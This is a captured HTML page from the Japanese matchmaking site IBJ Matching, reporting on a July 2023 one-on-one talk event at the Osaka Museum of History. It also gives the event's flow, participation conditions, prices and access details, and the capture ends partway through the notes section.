

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.partyparty.jp/pref_osaka/area_osaka-other/floor_4906/party_reports/1370420
body_size: 17127
content:
<!DOCTYPE html><html lang="ja"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"><meta charset="UTF-8" /><meta content="IE=edge" http-equiv="X-UA-Compatible" /><meta content="width=device-width, initial-scale=1.0, user-scalable=no, viewport-fit=cover" name="viewport" /><meta content="telephone=no" name="format-detection" /><meta content="2023/07/02(日)大阪メトロ中央線・谷町線「谷町四丁目」駅　9番出口周辺で開催の大阪歴史博物館♡1対1トーク
プロフィールも見ながらお話しできる♪開催レポート｜【IBJ Matching】婚活パーティー・街コン運営サイトのIBJマッチング" property="og:title" /><meta content="article" property="og:type" /><meta content="https://www.partyparty.jp/pref_osaka/area_osaka-other/floor_4906/party_reports/1370420" property="og:url" /><meta content="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party/report_main_image/420/1370420" property="og:image" /><meta content="婚活パーティー・恋活イベントならIBJ Matching｜IBJ" property="og:site_name" /><meta content="IBJ Matching大阪メトロ中央線・谷町線「谷町四丁目」駅　9番出口周辺で2023/07/02(日)に開催された「大阪歴史博物館♡1対1トークプロフィールも見ながらお話しできる♪」の開催レポート。当日の様子や参加者数・マッチング数、参加者の声や担当スタッフからの一言を紹介しています。" property="og:description" /><meta content="noindex" name="robots" /><meta content="IBJ Matching大阪メトロ中央線・谷町線「谷町四丁目」駅　9番出口周辺で2023/07/02(日)に開催された「大阪歴史博物館♡1対1トークプロフィールも見ながらお話しできる♪」の開催レポート。当日の様子や参加者数・マッチング数、参加者の声や担当スタッフからの一言を紹介しています。" name="description" /><meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="JQOxooPidV+FzsArPx0vNIWGneiAsdjv+wo2YkWARoTrSaYjRzKEo6FmUdv10Kobkxz0SnICmNYrnE4OibIlDw==" /><title>2023/07/02(日)大阪メトロ中央線・谷町線「谷町四丁目」駅　9番出口周辺で開催の大阪歴史博物館♡1対1トーク
プロフィールも見ながらお話しできる♪開催レポート｜【IBJ Matching】婚活パーティー・街コン運営サイトのIBJマッチング</title><link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" /><link href="/favicon.ico" rel="icon" type="image/x-icon" /><link href="https://www.partyparty.jp/apple-touch-icon.png" rel="apple-touch-icon" /><link href="/css/style.css?v=1768358510" rel="stylesheet" /><link href="https://fonts.gstatic.com" rel="preconnect" /><link href="https://fonts.googleapis.com/css2?family=M+PLUS+Rounded+1c&amp;display=swap" rel="stylesheet" /><link as="image" href="/img/common/logo.png" rel="preload" /><script src="/assets/application-16ca1df96aa645cc346d48ece23e41f61f76da2bdd68b0139eb55c6410a2453a.js"></script><script src="/assets/member-e6993729e2b8fd3f384e3b7ee9e86962d6460b18b92d4d4ad9b45b06dbbccda4.js"></script><link href="https://www.partyparty.jp/pref_osaka/area_osaka-other/floor_4906/party_reports/1370420" rel="canonical" /><link href="/css/area.css?v=1768358510" rel="stylesheet" /><link href="/css/party_detail.css?v=1768358510" rel="stylesheet" /><script src="/js/detail_navi.js?v=1768358510"></script><script src="/js/party-detail.js?v=1768358510"></script><link href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" media="all" rel="stylesheet" /><link href="https://fonts.googleapis.com/css2?family=M+PLUS+Rounded+1c&amp;display=swap" rel="stylesheet" /><script src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" type="text/javascript"></script>  <script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    dataLayer.push({
          'device': 'd',
          'member': '非会員',
          'member_id': 'unknown',
          'sex': '未選択',
          'age': '未選択'
    }); 
  </script>
<script src="/js/gtm_head.js"></script></head><body class="drawer drawer--left"><!-- Google Tag Manager (noscript) --><noscript><iframe height="0" src="https://www.googletagmanager.com/ns.html?id=GTM-KFTBQ32" style="display:none;visibility:hidden" width="0"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div class="container"><div class="header js-fixed-top"><div class="small-collapse medium-uncollapse row"><div class="small-12 columns"><div class="header__body"><div class="header__logo"><a href="/kansai"><img alt="上場企業が運営する婚活パーティー IBJ Matching（旧：PARTY☆PARTY）" loading="lazy" src="/img/common/logo.png" /></a></div><div class="header__pc-menu"><div class="menu-popover"><p><span><i class="ficon-menu"></i><br />メニュー</span></p></div><div class="menu-list"><div class="menu-list__block"><p class="title">パーティーを探す</p><ul><li><a href="/party_detail_search/search?member_party_detail_search%5Bparty_style%5D%5B%5D=412001">婚活パーティーから探す</a></li><li><a href="/machicon/">街コンから探す</a></li><li><a href="/event/">体験イベントから探す</a></li><li><a href="/coming_soon_search">今週開催のパーティーから探す</a></li><li><a href="/next_week_search">来週開催のパーティ−から探す</a></li><li><a href="/man_first_search">男性先行中のパーティ−から探す</a></li><li><a href="/woman_first_search">女性先行中のパーティ−から探す</a></li><li><a href="/party_hope_search">お相手の条件から探す</a></li><li><a href="/party_type_search">パーティータイプから探す</a></li><li><a href="/special_features">婚活パーティー・街コン特集から探す</a></li><li class="keywords-search"><span>フリーワードで検索</span><form id="menu_search" action="/party_detail_search/search" accept-charset="UTF-8" method="get"><div class="searchbox--box"><input placeholder="婚活初心者、アニメ、ねこカフェ" class="searchbox-txtarea js-initial-value-delete is-active free global_search" type="text" name="freeword" id="freeword" /><button type="submit" class="searchbox-sumbit" onclick="$(&#39;#menu_search&#39;).submit();return false;"><i class="ficon-glass-bold"></i></button></div></form></li></ul></div><div class="menu-list__block"><p class="title">初めてガイド</p><ul><li><a href="/info/">婚活パーティーとは</a></li><li><a href="/promise/">サービスの特長</a></li><li><a href="/info/sanka.html">パーティー参加の流れ</a></li><li><a href="/info/party_tool.html">パーティーツール紹介</a></li><li><a href="/party_types">パーティータイプ紹介</a></li><li><a href="/party_rank">パーティーランクとは</a></li><li><a href="/info/osasoi.html">お誘い機能とは</a></li></ul></div><div class="menu-list__block"><p class="title">お役立ちコンテンツ</p><ul><li><a href="/top_party_reports">パーティー開催レポート</a></li><li><a href="/episode_reports">しあわせエピソード</a></li><li><a href="/user_contents">恋愛・婚活コラム</a></li><li><a href="/info/fashion.html"> 婚活ファッションガイド</a></li><li><a href="/qa"> よくあるご質問</a></li><li><a href="/contacts/new">お問い合わせ</a></li></ul></div></div></div><div class="header__menu"><a class="drawer-toggle drawer-hamburger" href="#"><span><i class="ficon-menu"></i><br>メニュー</br></span></a></div><div class="header__login"><div class="login-popover"><p><span><i class="ficon-circle-people"></i><br />ログイン</span></p></div><div class="login-list"><ul><li><a rel="nofollow" href="/login?return_url=%2Fparty_reports%2F4906%2F1370420%3Farea_url%3Dosaka-other%26pref_url%3Dosaka">ログイン</a></li><li><a rel="nofollow" href="/member/new">メンバー登録</a></li></ul></div></div><div class="header__history"><a href="/browsing_history_search"><span><i class="ficon-history"></i><br>りれき</br></span></a></div><div class="header__favlist animate-bounce-in"><a href="/favorite_party_search"><span><i class="ficon-star-favo animate-bounce-in-item go-animate"></i><br>お気に入り</br></span></a><p class="header__favlist-badge animate-bounce-in-item go-animate" id="favorite-badge-count">0</p></div><div class="header__search"><a href="/party_detail_search?clear=true"><span class="header-search"><i class="ficon-glass-bold"></i><br>さがす</br></span></a></div></div></div></div><div class="favorited-popup" id="js-favorited-popup" style="opacity: 1; display: none;"><div class="favorited-balloon"><div class="favorited-balloon_body balloon--top_center"><p>お気に入りに追加されました。</p></div></div></div></div><div class="global-nav-slide"><div class="drawer-main drawer-expand"><nav class="drawer-nav" role="navigation"><div class="side-menu"><div class="side-menu__head"><p class="small-tit-smallheader">メニュー</p><p class="close-btn"><a class="close-btn drawer-toggle drawer-close" href="#"><i class="ficon-close"></i></a></p></div><div class="side-menu__login"><p class="no-member">アカウント</p><ul><li><a class="login" rel="nofollow" href="/login?return_url=%2Fparty_reports%2F4906%2F1370420%3Farea_url%3Dosaka-other%26pref_url%3Dosaka">ログイン</a></li><li><a class="registration" rel="nofollow" href="/member/new">メンバー登録</a></li></ul></div><div class="side-menu__block"><p class="sub-title">パーティーを探す</p><ul class="side-nav arrow border wrap"><li><a href="/party_detail_search/search?member_party_detail_search%5Bparty_style%5D%5B%5D=412001">婚活パーティーから探す</a></li><li><a href="/machicon/">街コンから探す</a></li><li><a href="/event/">体験イベントから探す</a></li><li><a href="/coming_soon_search">今週開催のパーティーから探す</a></li><li><a href="/next_week_search">来週開催のパーティ−から探す</a></li><li><a href="/man_first_search">男性先行中のパーティ−から探す</a></li><li><a href="/woman_first_search">女性先行中のパーティ−から探す</a></li><li><a href="/party_hope_search">お相手の条件から探す</a></li><li><a href="/party_type_search">パーティータイプから探す</a></li><li><a href="/special_features">婚活パーティー・街コン特集から探す</a></li><li class="keywords-search"><span>フリーワードで検索</span><form id="side_search" action="/party_detail_search/search" accept-charset="UTF-8" method="get"><div class="searchbox--box"><input placeholder="婚活初心者、アニメ、ねこカフェ" class="searchbox-txtarea js-initial-value-delete is-active free global_search" type="text" name="freeword" id="freeword" /><button type="submit" class="searchbox-sumbit" onclick="$(&#39;#side_search&#39;).submit();return false;"><i class="ficon-glass-bold"></i></button></div></form></li></ul></div><div class="side-menu__block"><p class="sub-title">初めてガイド</p><ul class="side-nav arrow border wrap"><li><a href="/info/">婚活パーティーとは</a></li><li><a href="/promise/">サービスの特長</a></li><li><a href="/info/sanka.html">パーティー参加の流れ</a></li><li><a href="/info/party_tool.html">パーティーツール紹介</a></li><li><a href="/party_types">パーティータイプ紹介</a></li><li><a href="/party_rank">パーティーランクとは</a></li><li><a href="/info/osasoi.html">お誘い機能とは</a></li></ul></div><div class="side-menu__block"><p class="sub-title">お役立ちコンテンツ</p><ul class="side-nav arrow border wrap"><li><a href="/top_party_reports">パーティー開催レポート</a></li><li><a href="/episode_reports">しあわせエピソード</a></li><li><a href="/user_contents">恋愛・婚活コラム</a></li><li><a href="/info/fashion.html"> 婚活ファッションガイド</a></li><li><a href="/qa"> よくあるご質問</a></li><li><a href="/contacts/new">お問い合わせ</a></li></ul></div></div></nav></div></div><div class="contents--single"><div class="main"><div class="small-collapse medium-uncollapse row"><div class="small-12 columns"><h1 class="simple-tit-bottomborder"><span>大阪メトロ中央線・谷町線「谷町四丁目」駅　9番出口周辺<br class="show-for-small">婚活パーティー開催レポート</br></span></h1><div class="row small-collapse"><div class="main small-12 medium-12 large-9 small-centered columns"><div class="report-head"><div class="report-head__title">2023/07/02(日)大阪メトロ中央線・谷町線「谷町四丁目」駅　9番出口周辺開催イベントのレポート</div><div class="report-head__thumbnail"><div class="party-thumbnail"><div class="party-thumbnail__inner"><img alt="大阪歴史博物館♡1対1トークプロフィールも見ながらお話しできる♪" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party/report_main_image/420/1370420" /></div></div></div><div class="report-head__body"><div class="report-head__theme"><p class="report-head__theme--title">今回のイベントテーマ</p>大阪歴史博物館♡1対1トークプロフィールも見ながらお話しできる♪</div><div class="report-head__main small-side-margin"><div class="report-head__detail"><div class="report-head__detail--box"><div class="title">開催日時</div><div class="txt">2023/07/02(日) 14:00〜</div></div><div class="report-head__detail--box"><div class="title">パーティータイプ</div><div class="txt">趣味コン・体験コン</div></div><div class="report-head__detail--box"><div class="title">参加者</div><div><div><p class="party-report__condition-man"><i class="ficon-circle-man"></i>7名    37〜48歳</p></div><div><p class="party-report__condition-woman"><i class="ficon-circle-woman"></i>6名    36〜45歳</p></div></div></div></div></div><div class="report-head__link small-side-margin"><a itemprop="url" href="#report-detail">このパーティーの詳細<i class="ficon-arrow-bottom"></i></a></div></div><!--マッチング数--></div><div class="small-collapse row"><div class="small-12 columns"><div itemprop="description"><div class="coupling__body"><section><p class="coupling__text"><br /></p></section><p class="small-left-tit-bar report">今回のイベントについて</p><section><p class="coupling__img"><img itemprop="image" alt="大阪歴史博物館♡1対1トークプロフィールも見ながらお話しできる♪" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party/report_about_event_image/420/1370420" /></p><p class="coupling__text">今回ご紹介するのは、<br>
<span style="color:#669966;"><span style="font-size:medium;"><b>【大阪歴史博物館】</b></span></span>で開催した<br>
1対1でお話しできるパーティーです♪<br>
<br>
さらに、<span style="color:#ff6666;"><b>お相手のプロフィールが見られる</b></span><br>
企画ですので、初対面でもいろんなことを知れて<br>
共通点が一目で見つかりやすいんです♡<br>
<br>
満席近くの11名の方々にご参加いただきました！</p></section><p class="small-left-tit-bar report">イベント中の雰囲気</p><section><p class="coupling__text">まず、集合場所で集合した後、<br>
会場に向かいます！<br>
<br>
夏日での開催だったので、<br>
博物館の中が涼しく、<br>
皆さまリラックスした様子でした♪<br>
<br>
チケットを配布し、いよいよ<br>
エレベーターに乗って博物館の中に向かいます。<br>
<br>
男女のペアに分かれて、時間を区切り<br>
全員の方とお話ししていただきました！<br>
<br>
お相手のプロフィールがご自身のケータイ<br>
から見ることができるので、<br>
<b>事前に書いてあることに対して、<br>
お互い質問をしている様子でした。</b><br>
<br>
さらに、博物館の中も楽しいコンテンツが沢山あり<br>
話の話題は尽きない様子でした！</p></section><p class="small-left-tit-bar report">イベント後の様子</p><section><p class="coupling__text">今回はマッチングタイムなどはなく、<br>
全員とお話ししたら、パーティーは終了です。<br>
<br>
連絡先交換は自由だったので、<br>
1対1でお話しした際に気になった方へ、<br>
積極的に連絡先を聞いている様子でした♪<br>
<br>
どなたも、<span style="color:#ff9966;"><b>同じ趣味などの共通点が多い印象</b></span>で<br>
パーティー終了後もお話ししたりない様子で<br>
一緒に帰られる方もいらっしゃいました☆<br>
<br>
ぜひ今回のご縁を繋いでいただければと思います♡</p></section><p class="small-left-tit-bar report">スタッフより</p><section><p class="coupling__text">今回ご紹介したパーティーのように、<br>
<span style="color:#ff9966;"><b>散歩しながら異性の方とお話しを<br>
楽しんでいただける企画</b></span>を<br>
他にもたくさんご用意しております！<br>
<br>
話題が途切れないので、<br>
自然に仲が深まるのがいいところです♪<br>
<br>
グループで行動したり、1対1で行動したりと<br>
ご自身に合ったパーティーを探してみては<br>
いかがでしょうか♡<br>
<br>
<b><span style="font-size:medium;"><a href="https://www.partyparty.jp/party_hope_search/osanpo/search/kansai"><span style="color:#ff6666;">お散歩コン一覧</span></a></span></b></p></section><p class="posting">更新日：2026/01/20</p></div></div></div></div><div class="favo-party medium-top-bottom-margin"><h2 class="top-title">類似した企画のパーティー</h2><ul class="small-block-grid-1 medium-block-grid-2"><li><div class="favo-party-data"><a itemprop="url" href="/party-detail/pid1709455"><div class="favo-party-data__inner"><div class="favo-party-data__img"><img class="lazyload" width="80" height="80" sizes="100vw" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_xxs_sp/5731.png 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_xxs_m/5731.png 767w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_xxs_pc/5731.png 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image/5731.png" /></div><div class="favo-party-data__body"><p class="favo-party-data__area"><i class="ficon-area"></i>京都</p><p class="favo-party-data__date"><i class="ficon-calendar"></i>2/15(日) 12:00〜</p><p class="favo-party-data__title">ゆったりした空間でお互いを知られる♪
《1対1で梅林さんぽin京都府立植物園》</p></div></div></a></div></li></ul></div><div class="href-report-detail"><p id="report-detail"></p></div><div class="detail-box-wrap"><div class="headertop-margin bottom-border-report"><h2 class="top-title">レポートで紹介したパーティー情報</h2></div><div class="detail-head"><div class="detail-head__condition show-for-small"><div class="detail-head__summary"><p class="date">7/2(日) 14:00〜15:30</p><p class="lounge"><i class="ficon-area"></i><span>大阪メトロ中央線・谷町線「谷町四丁目」駅　9番出口周辺</span></p><p class="access">大阪メトロ中央線・谷町線「谷町四丁目」駅から徒歩<em>0</em>分</p></div></div><div class="slider-box"><div class="slider-container"><div class="slider"><div class="slick-img"><img class="main-thumbnail lazyload" alt="大阪歴史博物館♡1対1トーク
プロフィールも見ながらお話しできる♪" width="400" height="400" sizes="100vw" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_xl_sp/2050.png 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_xl_m/2050.png 767w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_xl_pc/2050.png 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image/2050.png" /></div><div class="slick-img"><img src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_event_new_image/image/547/547" /></div><div class="slick-img"><img src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_event_new_image/image/549/549" /></div><div class="slick-img"><img src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_event_new_image/image/550/550" /></div><div class="slick-img"><img src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_event_new_image/image/552/552" /></div><div class="slick-img"><img src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_event_new_image/image/554/554" /></div></div><div class="thumbnail-container"><div class="thumbnail thumbnail-nav"><div class="thumbnail-img js-thumbnail-img"><img class="lazyload" width="80" height="80" sizes="100vw" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_s_sp/2050.png 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_s_m/2050.png 767w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_s_pc/2050.png 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image/2050.png" /></div><div class="thumbnail-img js-thumbnail-img"><img src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_event_new_image/image/547/547" /></div><div class="thumbnail-img js-thumbnail-img"><img src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_event_new_image/image/549/549" /></div><div class="thumbnail-img js-thumbnail-img"><img src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_event_new_image/image/550/550" /></div><div class="thumbnail-img js-thumbnail-img"><img src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_event_new_image/image/552/552" /></div><div class="thumbnail-img js-thumbnail-img"><img src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_event_new_image/image/554/554" /></div></div></div></div></div><div class="party-detail"><div class="detail-head__condition show-for-medium-up"><div class="detail-head__summary"><p class="date">7/2(日) 14:00〜15:30</p><p class="lounge"><i class="ficon-area"></i><span>大阪メトロ中央線・谷町線「谷町四丁目」駅　9番出口周辺</span></p><p class="access">大阪メトロ中央線・谷町線「谷町四丁目」駅から徒歩<em>0</em>分</p></div></div><h1 class="detail-head__title"><p>大阪歴史博物館♡1対1トーク<br>プロフィールも見ながらお話しできる♪</p></h1><div class="party-data__tag detail-head__tag"><p><span>6対6</span></p><p><span>デート感覚を味わえる</span></p></div><div class="party-detail-summary"><div class="party-detail-summary__condition"><div class="party-detail-summary__condition-item men-item"><div class="party-detail-summary__status"><p class="party-detail-summary__type"><span class="party-detail-summary__sex man"><span class="label-man"></span>男性</span></p><div class="party-detail-summary__age"><p class="text"><span class="text__age">37〜48歳</span><br />年収・職種　①年収550万円以上②正社員<br>　　　　　　※①②いずれかに当てはまる方<br>価値観　　　楽しくお話ししたい<br>　　　　　　印象のいい服装やマナーを心がけたい</p><p class="party-detail-summary__price">3,700<span class="party-detail-summary__yen">円(税込み)&nbsp;</span></p></div></div></div><div class="party-detail-summary__condition-item woman-item"><div class="party-detail-summary__status"><p class="party-detail-summary__type"><span class="party-detail-summary__sex woman"><span class="label-woman"></span>女性</span></p><div class="party-detail-summary__age"><p class="text"><span class="text__age">36〜45歳</span><br />価値観　　　楽しくお話ししたい<br>　　　　　　印象のいい服装やマナーを心がけたい</p><p class="party-detail-summary__price">2,900<span class="party-detail-summary__yen">円(税込み)&nbsp;</span></p></div></div></div></div></div></div></div><div class="small-12 medium-12 large-centered columns" id="party-detail-column"><div class="accordion-container"><dl class="accordion-list js-accordion detail-box"><dt class="accordion-title js-accordion-title party-subtitle is-active"><h2>企画詳細</h2></dt><dd class="accordion-box small-side-margin section-margin"><div class="content__text"><div style="text-align:center;">
<div style="text-align:center;">
<div style="text-align:center;">
<div style="text-align:center;">
<div style="text-align:center;">
<img alt="大阪歴史博物館" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_content_image/image/544/25544" style="height:84px;width:320px;"><br>
<br>
<span style="color:#669999;"><span style="font-size:large;"><b>◆</b></span><span style="font-size:medium;"><b>お相手のプロフィールが見られる</b></span></span><br>
初対面でもいろんなことを知れて<br>
共通点が見つかることも♡<br>
<img alt="女性" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_content_image/image/870/19870" style="height:179px;width:270px;"><br>
<span style="color:#669999;"><span style="font-size:large;"><b>◆</b></span><span style="font-size:medium;"><b>話題に困らずお話しできる</b></span></span><br>
昔ながらの街並みをおさんぽ<br>
大人も楽しい展示の数々<br>
「こんなものがあったんですね！」<br>
「記念に写真撮りましょう♪」など楽しめちゃう<br>
<img alt="館内" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_content_image/image/624/19624" style="height:105px;width:270px;"><br>
連絡先の交換はご自由に♡</div>
</div>
</div>
</div>
</div>
</div></dd></dl><dl class="accordion-list js-accordion detail-box"><dt class="accordion-title js-accordion-title party-subtitle is-active"><h2>当日の流れ</h2></dt><dd class="accordion-box small-side-margin section-margin"><p class="step"><span style="color:#a9a9a9;">+‥‥‥‥‥‥‥‥‥‥‥‥‥‥‥‥‥‥‥‥‥‥+</span><br>
<span style="font-size:small;"><span style="color:#b8860b;">　◆</span>話題の人気スポットや観光地で開催<br>
<span style="color:#b8860b;">　◆</span>1対1でゆっくりお話しできる<br>
<span style="color:#b8860b;">　◆</span>LINE・連絡先の交換も自由</span><br>
<span style="color:#a9a9a9;">+‥‥‥‥‥‥‥‥‥‥‥‥‥‥‥‥‥‥‥‥‥‥+</span><br>
 </p><h3 class="party-sub-title">イベントの流れ</h3><ol><li class="flow-detail"><div class="flow-detail__title"><span class="flowstep">STEP1</span><span class="item">受付開始</span></div><div class="flow-detail__contents"><p>開始の15分前から受付スタート！<br>
受付場所に【IBJ Matching】のバインダーを持った<br>
スタッフがおりますので、お声掛けいただき<br>
QRコードにて受付をおこないます。<br>
<br>
①公式アプリのダウンロード<br>
②本人確認書類の事前アップロード<br>
に、ご協力をお願いいたします。<br>
<span style="color:#ff3333;">※上記①②が完了していない場合、<br>
　ご参加いただくことができません。</span><br>
<br>
開始時刻に遅れてご到着される際は<br>
事前に公式LINEより、ご一報ください。<br>
<span style="color:#ff3333;"><b>お</b><b>電話での問い合わせ窓口はございません。</b></span><br>
<br>
また、<span style="color:#ff3333;"><b>原則10分以上の遅れてのご参加はお断りしております。</b></span><br>
公共交通機関の延着時や道に迷われた場合も同様ですので、<br>
お時間に余裕を持ってお越しください。</p><img class="round-img" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_flow_detail/image/209/24209" /></div></li><li class="flow-detail"><div class="flow-detail__title"><span class="flowstep">STEP2</span><span class="item">パーティー説明開始</span></div><div class="flow-detail__contents"><p>分からない事がございましたらお気軽にお尋ね下さい♪</p><img class="round-img" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_flow_detail/image/210/24210" /></div></li><li class="flow-detail"><div class="flow-detail__title"><span class="flowstep">STEP3</span><span class="item">ペア分け・1対1でお散歩開始</span></div><div class="flow-detail__contents"><p>男女1対1でお話ししながらお散歩。<br>
お1人当たり10分程度のトークタイムを予定しております。<br>
※人数によりトーク時間は変動します<br>
<br>
リラックスしてお相手とお話ししてください！<br>
きっと打ち解けるのも早いはず♡<br>
<br>
お時間になりましたら、お相手をチェンジいたします。<br>
<br>
連絡先交換は自由です！<br>
ぜひお好きなタイミングで♪<br>
<br>
※ご参加人数により、休憩のお時間が発生する場合がございます。<br>
※マッチング投票はございません。</p><img class="round-img" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_flow_detail/image/211/24211" /></div></li><li class="flow-detail"><div class="flow-detail__title"><span class="flowstep">STEP4</span><span class="item">パーティー終了</span></div><div class="flow-detail__contents"><p>気の合う方がいらっしゃったら<br>
ぜひ、2次会へ♡</p><img class="round-img" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_flow_detail/image/212/24212" /></div></li></ol><p class="step">ご参加の皆さまに気持ちよく参加していただくためにも、<br>
お客様やスタッフに対し利用規約に反する行為があった場合は<br>
今後IBJサービスの利用をご遠慮いただくことがございますので、ご理解とご協力をお願いいたします。</p></dd></dl></div><dl class="accordion-list js-accordion detail-box"><dt class="accordion-title js-accordion-title party-subtitle is-active"><h2>アクセス</h2></dt><dd class="accordion-box small-side-margin section-margin"><div class="tables side-line"><dl><dt>開催場所</dt><dd><div class="access"><div class="access__lounge">大阪メトロ中央線・谷町線「谷町四丁目」駅　9番出口周辺<br />大阪メトロ中央線・谷町線「谷町四丁目」駅から徒歩<em>0</em>分<br />〒540-0012<br />大阪府大阪市中央区谷町３丁目３</div><div class="access__map-btn"><a class="popup btn-map" href="/pref_osaka/area_osaka-other/floor_4906/area_maps?popup=true">マップ・アクセス案内を見る<i class="ficon-external-link"></i></a></div></div></dd></dl></div></dd></dl><dl class="accordion-list js-accordion detail-box"><dt class="accordion-title js-accordion-title party-subtitle last is-active"><h2>注意事項</h2></dt><dd class="accordion-box small-side-margin section-margin"><div class="tables side-line"><dl><dt>時間</dt><dd><p>15分前より受付開始。1時間半を予定しております。</p></dd></dl><dl><dt>人数</dt><dd><p>6対6程度で進行予定。（最少開催人数：3対3）
<br />※募集締め切り以降のキャンセルによっては
<br />男女差が変動する場合がございます。</p></dd></dl><dl><dt>持ち物</dt><dd>顔写真付きの身分証（お持ちでない場合は当社が指定する身分証2点）</dd></dl><dl><dt>お食事<br class="show-for-small" />飲み物</dt><dd>お飲み物のご提供はございません。</dd></dl><dl><dt>服装</dt><dd>清潔感のある服装でお越しください。</dd></dl><dl><dt>注意事項</dt><dd>・各種キャンペーン・クーポンは適用外です、ご了承下さい。 <br>
・雨天決行、荒天の場合は事前に中止とする場合もございます。<br>
